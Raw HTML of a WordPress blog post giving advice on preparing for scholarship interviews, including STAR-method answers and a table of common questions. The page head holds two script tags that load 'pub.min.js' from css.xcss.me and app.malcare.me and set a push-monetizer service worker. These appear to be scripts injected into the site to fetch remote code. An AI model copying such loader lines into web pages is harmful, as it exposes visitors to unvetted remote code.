.meta-category-small-builder a, .full-slider-wrapper .banner-carousel-item .banner-container .more_btn a, .single-item-slider .banner-carousel-item .banner-container .more_btn a{font-family:Poppins !important; font-weight: 400 !important;}
.single_section_content .post_content blockquote p{font-size: 23px !important;}
.wp-caption p.wp-caption-text{font-size: 14px !important;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .postnav #prepost, .postnav  #nextpost, .bbp-forum-title, .single_post_arrow_content #prepost, .single_post_arrow_content #nextpost{font-weight: 700 !important; text-transform:capitalize !important; }
.footer_carousel .meta-comment, .item_slide_caption h1 a,  .tickerfloat, .box-1 .inside h3, .detailholder.medium h3, .feature-post-list .feature-post-title, .widget-title h2, .image-post-title, .grid.caption_header h3, ul.tabs li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .format-aside a p.aside_title, .date_post_large_display, .social-count-plus span,
.sf-top-menu li a, .large_continue_reading span, .single_post_arrow_content #prepost, .single_post_arrow_content #nextpost, .cfs_from_wrapper .cfs_form_title, .comment-meta .comment-author-name, .jl_recent_post_number > li .jl_list_bg_num, .jl_recent_post_number .meta-category-small-text a, .jl_hsubt, .single_post_entry_content .post_subtitle_text, blockquote p{font-family:Poppins !important;}   




.navigation_wrapper #mainmenu.jl_main_menu > li li > a{ font-size:14px !important; font-weight:400 !important; letter-spacing:  !important; text-transform: capitalize !important;}
.cat-item-3481 span{background:  !important;}.cat-item-3478 span{background:  !important;}.cat-item-3479 span{background:  !important;}.cat-item-12321 span{background:  !important;}.cat-item-8215 span{background:  !important;}.cat-item-3377 span{background:  !important;}.cat-item-3480 span{background:  !important;}.cat-item-1 span{background:  !important;}
/*# sourceURL=disto_responsive-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://opportunityportal.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opportunityportal.info/wp-json/wp/v2/posts/11730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opportunityportal.info/xmlrpc.php?rsd" />
<meta name="twitter:card" value="summary" /><meta name="twitter:url" value="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" /><meta name="twitter:title" value="How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions" /><meta name="twitter:image" value="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" /><meta property="og:url" content="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/"/><meta property="og:title" content="How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions"/><meta property="og:type" content="article"/><meta property="og:image" content="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" /><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-6c0a0394";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

	<style>img#wpstats{display:none}</style>
		<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://opportunityportal.info");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8e5fdab1-2bef-4205-aa6e-9e962af0a3e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://opportunityportal.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.399b8e00-4d8c-471a-9e28-27f67ae2986b";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-180x180.png" />
<meta name="msapplication-TileImage" content="https://opportunityportal.info/wp-content/uploads/2019/12/cropped-Opportunitypnglarge-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a {
     color: #FFA500;
}		</style>
		         <!-- end head -->
      <style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>
      <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11730 single-format-standard wp-theme-disto mobile_nav_class jl-has-sidebar " itemscope="itemscope" itemtype="http://schema.org/WebPage">
         <div  class="options_layout_wrapper jl_radius  jl_none_box_styles jl_border_radiuss">
         <div  class="options_layout_container full_layout_enable_front">
         <!-- Start header -->
<header  class="header-wraper jl_header_magazine_style two_header_top_style header_layout_style3_custom jl_cusdate_head">
    <div class="header_top_bar_wrapper ">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="menu-primary-container navigation_wrapper">
                                            </div>

                                        <div class="jl_top_bar_right">
                        <span class="jl_current_title"></span> 6 January, 2026                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <!-- Start Main menu -->
    <div class="jl_blank_nav"></div>
    <div id="menu_wrapper" class="menu_wrapper  jl_menu_sticky jl_stick ">        
        <div class="container">
            <div class="row">
                <div class="main_menu col-md-12">
                    <div class="logo_small_wrapper_table">
                        <div class="logo_small_wrapper">
                            <!-- begin logo -->
                            <a class="logo_link" href="https://opportunityportal.info/">
                                                                                                <img fetchpriority="high" src="https://opportunityportal.info/wp-content/uploads/2020/01/Untitled-1-2.png" alt="Opportunity Portal World Largest Platform for International Study Abroad Scholarship, International Internship Program, Summer School, Exchange Program And Much More." />
                                                            </a>
                            <!-- end logo -->
                        </div>
                        </div>

                    <!-- main menu -->
                    <div class="menu-primary-container navigation_wrapper">
                                                <ul id="mainmenu" class="jl_main_menu"><li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://opportunityportal.info/category/scholarships/">Scholarships<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/scholarships/list-of-scholarships/">List Of Scholarships<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-11882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://opportunityportal.info/category/other/">Study Abroad Guide<span class="border-menu"></span></a></li>
<li id="menu-item-5094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/internships/">Internships<span class="border-menu"></span></a></li>
<li id="menu-item-5095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/summer-school/">Summer School<span class="border-menu"></span></a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/exchange-program/">Exchange Program<span class="border-menu"></span></a></li>
<li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://opportunityportal.info/category/conference/">Conference<span class="border-menu"></span></a></li>
</ul>                                            </div>

                    
                    <!-- end main menu -->
                    <div class="search_header_menu">
                        <div class="menu_mobile_icons"><i class="fa fa-bars"></i></div>
                        <div class="search_header_wrapper search_form_menu_personal_click"><i class="fa fa-search"></i></div>                        <div class="menu_mobile_share_wrapper">
                                                        <ul class="social_icon_header_top">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                    </div>
                    </div>

                </div>
            </div>
        </div>

    </div>

</header>
<!-- end header -->

         <div  id="content_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
                              <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12123"><a href="https://opportunityportal.info/category/scholarships/">Scholarships<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://opportunityportal.info/category/scholarships/list-of-scholarships/">List Of Scholarships<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11882"><a href="https://opportunityportal.info/category/other/">Study Abroad Guide<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5094"><a href="https://opportunityportal.info/category/internships/">Internships<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5095"><a href="https://opportunityportal.info/category/summer-school/">Summer School<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5093"><a href="https://opportunityportal.info/category/exchange-program/">Exchange Program<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5096"><a href="https://opportunityportal.info/category/conference/">Conference<span class="border-menu"></span></a></li>
</ul>                                          </div>
         </div>
         <div  class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://opportunityportal.info/">
    <input type="text" placeholder="Search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="fa fa-search"></i></button>
</form>         </div>
         <div  class="mobile_menu_overlay"></div><!-- begin content -->
<section  id="content_main" class="clearfix jl_spost">
    <div class="container">
        <div class="row main_content">
            <div class="col-md-8  loop-large-post" id="content">
                <div class="widget_container content_page">
                    <!-- start post -->
                    <div class="post-11730 post type-post status-publish format-standard has-post-thumbnail hentry category-other tag-20-common-scholarship-interview-questions tag-how-to-prepare-for-scholarship-interview tag-opportunity-portal tag-opportunityportal tag-opportunityportal-info" id="post-11730">
                        <div class="single_section_content box blog_large_post_style">
                            <div class="jl_single_style7">
    <div class="single_content_header">
        <div class="single_post_entry_content single_bellow_left_align">
            <span class="meta-category-small single_meta_category"><a class="post-category-color-text" itemprop="articleSection" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>            <h1 class="single_post_title_main" itemprop="headline">
                How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions            </h1>
                                                    <span class="single-post-meta-wrapper"><span class="post-date updated" datetime="30th January 2023" itemprop="datePublished"><i class="fa fa-clock-o"></i>30th January 2023</span><span class="meta-comment"><i class="fa fa-comment"></i><a href="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#respond">0 Comment</a></span><a href="#" class="jm-post-like" data-post_id="11730" title="Like"><i class="fa fa-heart-o"></i>0</a></span>
        </div>
    </div>
</div>                            <div class="post_content" itemprop="articleBody">

                                
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunityporta_responsive1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="1776594217"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Congratulations! You’ve been <strong>invited to a scholarship interview</strong>—a testament to your hard work and potential. Yet, curiosity, excitement, and nerves can swirl in your mind. The good news? With strategic preparation, you can tackle <strong>scholarship interview questions</strong> with poise, authenticity, and confidence. This comprehensive guide will not only help you craft <strong>impressive answers</strong> but also ensure you understand the <strong>dos and don’ts</strong> of a winning scholarship interview. Let’s dive in.</p>



<h2 class="wp-block-heading">1. Master the Fundamentals: What Makes a Great Scholarship Interview?</h2>



<p>A <strong>scholarship interview</strong> is your chance to demonstrate why you deserve financial support. Beyond your grades and résumé, interviewers look for:</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="9901113354"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<ul class="wp-block-list">
<li><strong>Passion &amp; Purpose</strong>: Genuine enthusiasm for your field of study and clear long-term goals.</li>



<li><strong>Communication Skills</strong>: Articulate, concise, and engaging storytelling.</li>



<li><strong>Character &amp; Fit</strong>: Evidence of leadership, community involvement, and alignment with the scholarship’s mission.</li>



<li><strong>Maturity &amp; Professionalism</strong>: Punctuality, appropriate attire, and respectful demeanor.</li>
</ul>



<p>By focusing on these core attributes, you’ll position yourself as a <strong>standout scholarship candidate</strong>.</p>



<h2 class="wp-block-heading">Strategy #1: Practice with Purpose</h2>



<p><strong>Mock Interviews</strong>: Schedule <strong>practice sessions</strong> with a mentor, teacher, or friend. Record yourself to identify filler words (“um,” “like”) and refine your tone.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Create a Question Bank</strong>: Compile a list of common <strong>scholarship interview questions</strong> (see Section 5). Draft bullet-point responses, then practice expanding on them naturally.</p>



<p><strong>Elevator Pitch</strong>: Prepare a 30–60 second self-introduction that covers your <strong>background</strong>, <strong>ambitions</strong>, and <strong>why you’re a strong candidate</strong>. This “hook” sets a positive tone.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="2022623334"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Simulate Pressure</strong>: Practice under timed conditions or have someone ask you unexpected follow-ups. This builds composure when real curveballs arise.</p>



<p><strong>Pro Tip</strong>: Instead of <strong>memorizing scripts</strong>, memorize key points and stories. This keeps your delivery authentic and prevents sounding robotic.</p>



<h2 class="wp-block-heading">Strategy #2: Conduct Thorough Research</h2>



<p><strong>Scholarship Mission &amp; Values</strong>: Review the sponsoring organization’s website. Note their goals—academic excellence, community service, leadership—and tailor your answers to reflect those priorities.</p>



<p><strong>Program &amp; Institution</strong>: Understand the university’s flagship programs, campus culture, and recent achievements. Citing specific faculty, research centers, or initiatives demonstrates genuine interest.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Interviewer Background</strong>: If you know the interviewers’ names, search their LinkedIn or university profiles. Identify shared interests or professional milestones to create rapport.</p>



<p><strong>Current Events &amp; Industry Trends</strong>: If your scholarship relates to STEM, arts, or business, brush up on recent advances—AI breakthroughs, climate policy changes, or market innovations—to show you’re well-informed.</p>



<p><strong>Keyword Focus</strong>: Incorporate bolded terms like <strong>scholarship interview</strong>, <strong>scholarship interview questions</strong>, and <strong>scholarship tips</strong> strategically in your responses to mirror the interviewer’s language and underscore your preparation.</p>



<h2 class="wp-block-heading">Strategy #3: Cultivate Calm &amp; Confidence</h2>



<p><strong>Relaxation Techniques</strong>: Practice deep-breathing exercises (inhale for 4 counts, hold for 4, exhale for 6) before entering the room. Progressive muscle relaxation can relieve tension in shoulders and neck.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="5598906264"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Positive Visualization</strong>: Spend a few minutes imagining yourself answering confidently, smiling, and building connection with the interviewer. This “mental dress rehearsal” primes your mind for success.</p>



<p><strong>Professional Presence</strong>: Dress in clean, conservative attire. A neat blazer or dress conveys seriousness. Ensure attire is comfortable to prevent distraction.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="5971099679"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Body Language</strong>: Maintain a relaxed posture, offer a firm handshake, smile genuinely, and make regular eye contact. These non-verbal cues signal confidence and engagement.</p>



<h2 class="wp-block-heading">Strategy #4: Structure Your Answers with STAR</h2>



<p>The <strong>STAR method</strong> ensures your responses are clear, concrete, and impactful:</p>



<ul class="wp-block-list">
<li><strong>Situation</strong>: Briefly describe the context or challenge.</li>



<li><strong>Task</strong>: Outline your role or responsibility.</li>



<li><strong>Action</strong>: Detail the specific steps you took, emphasizing skills and decision-making.</li>



<li><strong>Result</strong>: Quantify the impact (metrics, awards, recognition) and reflect on lessons learned.</li>
</ul>



<p><strong>Example</strong>:</p>



<p><strong>Q</strong>: <em>“Tell us about a leadership experience.”</em><br><strong>A</strong>: “During my junior year, our environmental club faced low participation (Situation). As newly elected president, I aimed to boost engagement (Task). I launched a campus-wide sustainability campaign, collaborating with local NGOs and using social media to promote weekly events (Action). Attendance tripled in three months, we secured a $2,000 grant for recycling bins, and the club was recognized at the state conference (Result).”</p>



<p>This framework ensures your answers to <strong>scholarship interview questions</strong> are both <strong>concise</strong> and <strong>memorable</strong>.</p>



<h2 class="wp-block-heading">6. Strategy #5: Ask Insightful Questions</h2>



<p>An interview is a two-way conversation. Near the end, you’ll often be invited to ask questions. Prepare 2–3 thoughtful queries that demonstrate your interest and critical thinking:</p>



<p><strong>Program Fit</strong>: “Which skills have past scholars found most valuable in succeeding within this program?”</p>



<p><strong>Institutional Culture</strong>: “How does the university foster collaboration between scholarship recipients and the broader student body?”</p>



<p><strong>Future Outlook</strong>: “Can you share any upcoming research or community projects that scholarship awardees have the opportunity to join?”</p>



<p>Avoid questions about <strong>salary</strong>, <strong>vacation time</strong>, or anything easily found online. Instead, use this moment to highlight your <strong>long-term commitment</strong> and <strong>big-picture vision</strong>.</p>



<h2 class="wp-block-heading">7. Top 15 Scholarship Interview Questions &amp; How to Answer Them</h2>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th>Question</th><th>How to Answer</th></tr></thead><tbody><tr><td>1. <strong>Tell us about yourself.</strong></td><td>Summarize your academic journey, key achievements, and career aspirations in 60 seconds. End with why this scholarship matters to you.</td></tr><tr><td>2. <strong>Why did you choose this field of study?</strong></td><td>Share a personal anecdote or pivotal moment. Link past experiences to your passion and future goals.</td></tr><tr><td>3. <strong>Why this university/program?</strong></td><td>Highlight unique program features, faculty research, or campus culture that align with your ambitions.</td></tr><tr><td>4. <strong>What are your career goals?</strong></td><td>Outline short-term (graduate) and long-term (career) objectives. Show how the scholarship bridges the gap.</td></tr><tr><td>5. <strong>Why do you deserve this scholarship?</strong></td><td>Emphasize your strengths, achievements, community impact, and financial need if applicable—tie back to the scholarship’s criteria.</td></tr><tr><td>6. <strong>Describe a challenge you’ve overcome.</strong></td><td>Use <strong>STAR</strong> to narrate a hurdle (academic or personal), your approach, and what you learned.</td></tr><tr><td>7. <strong>Tell me about a leadership experience.</strong></td><td>STAR example of leading a team, coordinating events, or spearheading initiatives with tangible outcomes.</td></tr><tr><td>8. <strong>How do you handle failure or criticism?</strong></td><td>Acknowledge a specific setback, how you responded constructively, and the resulting growth.</td></tr><tr><td>9. <strong>What motivates you?</strong></td><td>Identify core drivers—learning, innovation, service—link to past examples and future scholarship impact.</td></tr><tr><td>10. <strong>How would you contribute to our campus/community?</strong></td><td>Propose concrete ideas: mentorship programs, student clubs, research projects, or volunteer initiatives.</td></tr><tr><td>11. <strong>What are your strengths and weaknesses?</strong></td><td>Strengths: Relevant skills. Weaknesses: Genuine area for improvement + steps taken to address it.</td></tr><tr><td>12. <strong>What do you do in your free time?</strong></td><td>Share meaningful hobbies that reflect creativity, leadership, or community service—avoid clichés.</td></tr><tr><td>13. <strong>How do you manage time and priorities?</strong></td><td>Describe tools (apps, planners) and habits (goal setting, delegation) with examples of juggling academics, work, and extracurriculars.</td></tr><tr><td>14. <strong>Tell me about a project you’re proud of.</strong></td><td>STAR: Setting, your role, initiative, collaboration, and measurable results.</td></tr><tr><td>15. <strong>Do you have any questions for us?</strong></td><td>Ask 2–3 thoughtful queries (see Section 6).</td></tr></tbody></table></figure>



<p><strong>Pro Tip</strong>: After each response, pause briefly to let the interviewer absorb your answer. This also reduces verbal “crutches” like “um” or “you know.”</p>



<h2 class="wp-block-heading">8. Common Pitfalls to Avoid</h2>



<ol class="wp-block-list">
<li><strong>Over-Rehearsing</strong>: Avoid sounding scripted. Use bullet points instead of word-for-word scripts.</li>



<li><strong>Rambling</strong>: Stay concise—aim for 1–2 minutes per answer.</li>



<li><strong>Negativity</strong>: Never speak poorly about past institutions, employers, or peers.</li>



<li><strong>Lack of Evidence</strong>: Always back claims (“I’m a leader”) with concrete examples.</li>



<li><strong>Ignoring Non-Verbal Cues</strong>: Maintain eye contact, sit up straight, and nod to show engagement.</li>



<li><strong>Missing the “Why”</strong>: Tie every answer back to your passion for the field and your fit for the scholarship.</li>
</ol>



<h2 class="wp-block-heading">9. Final Prep: Logistics &amp; Mindset</h2>



<p><strong>Confirm Details</strong>: Double-check date, time, mode (in-person, Zoom), and interview platform links.</p>



<p><strong>Test Technology</strong>: For virtual interviews, ensure stable internet, working camera/microphone, and uncluttered background.</p>



<p><strong>Prepare Documents</strong>: Have digital or physical copies of your résumé, essays, transcripts, and letters of recommendation handy.</p>



<p><strong>Eat &amp; Rest</strong>: Get a good night’s sleep and eat a balanced meal beforehand—avoid excessive caffeine.</p>



<p><strong>Mindset Mantra</strong>: Remind yourself, “I bring unique value.” A positive mantra reduces anxiety and boosts confidence.</p>



<h2 class="wp-block-heading">10. Post-Interview Follow-Up</h2>



<p><strong>Thank-You Note</strong>: Within 24 hours, send a personalized email thanking each interviewer for their time. Reiterate your enthusiasm and mention one memorable point from the discussion.</p>



<p><strong>Self-Reflection</strong>: Jot down what went well and areas for improvement—this primes you for future interviews.</p>



<p><strong>Stay Engaged</strong>: If the scholarship community hosts events or networking opportunities, participate actively to demonstrate ongoing commitment.</p>



<h3 class="wp-block-heading">Conclusion</h3>



<p>Mastering your <strong>scholarship interview</strong> is about combining <strong>rigorous preparation</strong> with authentic storytelling. By practicing deliberately, researching thoroughly, and structuring responses using the <strong>STAR method</strong>, you’ll be poised to tackle even the toughest <strong>scholarship interview questions</strong>. Remember: confidence is contagious—approach your interview as a conversation about your future, not an interrogation.</p>



<p>Armed with these <strong>five strategies</strong> and <strong>scholarship tips</strong>, you’ll not only calm your nerves but also leave a lasting impression on your interviewers. Now, go forth and claim that scholarship—you deserve it!</p>
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="7169328871"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
                            </div>
                                                        <div class="clearfix"></div>
                            <div class="single_tag_share">
                                
                                                                <div class="single_post_share_icons">
                                    Share<i class="fa fa-share-alt"></i></div>
                                                            </div>
                            <div class="single_post_share_wrapper">
<div class="single_post_share_icons social_popup_close"><i class="fa fa-close"></i></div>
<ul class="single_post_share_icon_post">
    <li class="single_post_share_facebook"><a href="https://www.facebook.com/share.php?u=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li class="single_post_share_twitter"><a href="https://twitter.com/home?status=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/%20-%20How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions" target="_blank"><i class="fa fa-twitter"></i></a></li>
    <li class="single_post_share_google_plus"><a href="https://plus.google.com/share?url=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
    <li class="single_post_share_pinterest"><a href="https://pinterest.com/pin/create/button/?url=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/&media=https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" target="_blank"><i class="fa fa-pinterest"></i></a></li>
    <li class="single_post_share_linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/&title=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
    <li class="single_post_share_ftumblr"><a href="https://www.tumblr.com/share/link?url=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/&name=https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
</ul>
</div>
                                


                                                        <div class="postnav_left">
                                <div class="single_post_arrow_content">                                    
                                    <a href="https://opportunityportal.info/how-to-get-european-citizenship/" id="prepost">
                                        How To Become An EU Citizen: Everything You Need To Know                                        <span class="jl_post_nav_left">
                                            Previous post</span></a>
                                </div>
                            </div>
                            

                                                        <div class="postnav_right">
                                <div class="single_post_arrow_content">                                    
                                    <a href="https://opportunityportal.info/karlstad-university-global-scholarship/" id="nextpost">
                                        Karlstad University Global Scholarship In Sweden 2023-24 (Funded)                                        <span class="jl_post_nav_left">
                                            Next post</span></a>
                                </div>
                            </div>
                            

                            
                            <div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunity2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4474169263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

                            
                                                        <div class="related-posts">
                                
                                <h4>
                                    Related Articles                                </h4>

                                <div class="single_related_post">

